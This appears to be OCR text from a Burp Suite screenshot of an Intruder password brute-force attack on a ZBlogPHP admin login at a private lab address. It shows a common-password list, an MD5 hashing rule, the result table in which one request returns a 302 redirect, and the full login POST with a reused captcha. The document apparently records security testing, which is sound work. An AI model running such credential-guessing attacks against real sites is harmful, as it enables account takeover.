 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.2 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Authz AuthMatrix Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload
t, and each payload type can be
customized in different ways.
Payload set: 1
Payload type: Simple list
Payload settings [Simple list]
This payload type lets you configure
Paste
Load ...
Remove
Clear
Deduplicate
password
123456
12345678
qwerty
abc123
monkey
1234567
letmein
trustno1
Add Enter a new item
Add from list ...
Payload processing
You can define rules to perform vari
Add
Edit
Remove
Up
Down
Enabled
Hash: M
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Attack Save Columns 6. Intruder attack of http://192.168.80.143 - Temporary attack - Not saved to project ...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
15 0571749e2ac330a7455809... 500 3546
16 adff44c5102fca279fce7559... 500 3546
17 7d0df4f46505d83bc7949d... 500 3546
18 bed128365216c01998891... 500 3546
19 3bf1114a986ba87ed28fc1... 500 3546
20 4297f44b13955235245b24... 500 3546
21 c33367701511b4f6020ec6... 500 3546
22 84d961568a65073a3bcf0e... 500 3546
23 76419c58730d9f35de7ac5... 500 3546
24 0acf4539a14b3aa27deeb4... 500 3546
25 449a5f6d01d5f416810d04... 500 3546
26 d105771409f4426d8cd1e6... 302 896
Request Response
Pretty Raw Hex \n
6 Origin: http://192.168.80.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.143/ZBlogPHP/zb_system/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: timezone=8; captcha_625019034=68169d9f14165a40e5577d22f44fe643; PHPSESSID=9iivm9qab7s5j5u1tvag67ngd3
14 Connection: close
15
16 csrfToken=bc36a70e017fc1fb757ba36d2bcd16fb&edtUserName=&edtPassWord=&verify=F23WZ&btnPost=%E7%99%BB%E5%BD%95&
username=admin&password=d105771409f4426d8cd1e6c3688a4f5b&savedate=1
Search... 0 matches
Finished